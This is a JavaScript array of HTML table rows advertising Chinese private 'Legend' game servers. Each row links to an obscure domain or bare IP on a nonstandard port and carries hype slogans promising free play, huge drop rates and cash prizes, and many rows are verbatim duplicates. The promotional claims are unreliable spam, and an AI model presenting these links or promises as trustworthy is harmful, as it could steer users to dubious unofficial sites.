adlistData[712] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[713] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[714] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[715] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[716] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[717] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xiaoniu.r283eo.top:6633/' rel='nofollow' target='_blank'>(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class='r'>1月18日/★通宵固顶★</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓<font color='blue'>-推荐</font></td><td>█复古神器メ单职业█</td><td><a href='http://xiaoniu.r283eo.top:6633/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[718] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class='r'>1月18日/★通宵固顶★</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[719] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月18日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[720] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月18日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[721] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月18日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[722] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月18日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[723] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月18日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[724] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月18日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[725] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月18日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[726] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月18日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[727] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://jwc.fywrypo.top:7162' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>1月18日/★通宵固顶★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='blue'>-推荐</font></td><td>８０后回忆</td><td><a href='http://jwc.fywrypo.top:7162'  target='_blank'>点击查看</a></td></tr>`;
adlistData[728] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5ku8vn.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>1月18日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.5ku8vn.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[729] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309' rel='nofollow' target='_blank'>【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class='r'>1月18日/★通宵固顶★</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='blue'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309'  target='_blank'>点击查看</a></td></tr>`;
adlistData[730] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月18日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[731] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>▇吞天小极品</a></td><td>新版██首区</td><td class='r'>1月18日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[732] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.uyn4ko0e.xyz:22968/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>1月18日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.uyn4ko0e.xyz:22968/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[733] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121' rel='nofollow' target='_blank'>【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class='r'>1月18日/★通宵固顶★</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝<font color='blue'>-推荐</font></td><td>送你一匹马</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[734] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'>1月18日/★通宵固顶★</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='blue'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[735] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'>1月18日/★通宵固顶★</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='blue'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[736] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月18日/★通宵固顶★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[737] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆复古神器◆</a></td><td>█一切靠打█</td><td class='r'>1月18日/★通宵固顶★</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color='blue'>-推荐</font></td><td>█散人畅玩█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[738] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月18日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[739] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月18日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098'  target='_blank'>点击查看</a></td></tr>`;
adlistData[740] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.26lo.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>1月18日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.26lo.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[741] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117' rel='nofollow' target='_blank'>全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class='r'>1月18日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[742] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ben04.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'>1月18日/★通宵固顶★</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='blue'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.ben04.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[743] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'>1月18日/★通宵固顶★</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[744] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月18日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[745] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca204.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>1月18日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.ca204.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[746] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123' rel='nofollow' target='_blank'>ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class='r'>1月18日/★通宵固顶★</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选<font color='blue'>-推荐</font></td><td>首战◆高沙奖</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[747] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://smdl.w0od.top:1122/' rel='nofollow' target='_blank'>开局送▊▊背包神器</a></td><td>梁大爷带你畅玩神秘▊</td><td class='r'>1月18日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>▇▇神器迷失专属沉默单职业冰雪火龙复古神技▇▇<font color='blue'>-推荐</font></td><td>超级好玩</td><td><a href='http://smdl.w0od.top:1122/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[748] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:96' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'>1月18日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='blue'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://103.7.141.86:96'  target='_blank'>点击查看</a></td></tr>`;
adlistData[749] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'>1月18日/★通宵固顶★</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[750] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'>1月18日/★通宵固顶★</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='blue'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[751] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9061/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>１●８０首战一区</td><td class='r'>1月18日/★通宵固顶★</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='blue'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.180:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[752] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.28bi.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'>1月18日/★通宵固顶★</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.28bi.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[753] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█微变★首战区█</td><td class='r'>1月18日/★通宵固顶★</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[754] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月18日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[755] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>1月18日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[756] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极红装▊</a></td><td>╲变态吸血〓全屏鞭尸剧毒牛Ｂ斩╱</td><td class='r'>1月18日/★通宵固顶★</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉<font color='blue'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[757] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cx32v51bf5r.icu:10311' rel='nofollow' target='_blank'>流星无限刀</a></td><td>狂暴１区　　】</td><td class='r'>1月18日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.cx32v51bf5r.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[758] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hsf666.com:6678/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>1月18日/★通宵固顶★</td><td>★１．７６</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.hsf666.com:6678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[759] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月18日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[760] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vruybhwh.top:58077' rel='nofollow' target='_blank'>１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class='r'>1月18日/★通宵固顶★</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古<font color='blue'>-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href='http://www.vruybhwh.top:58077'  target='_blank'>点击查看</a></td></tr>`;
adlistData[761] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆占星复古◆</a></td><td>〝176复古神器〝</td><td class='r'>1月18日/★通宵固顶★</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color='blue'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[762] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月18日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[763] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'>1月18日/★通宵固顶★</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[764] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>1月18日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[765] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'>1月18日/★通宵固顶★</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[766] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk02.top:3329/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月18日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk02.top:3329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[767] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'>1月18日/★通宵固顶★</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[768] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca304.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>1月18日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.ca304.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[769] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>1月18日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
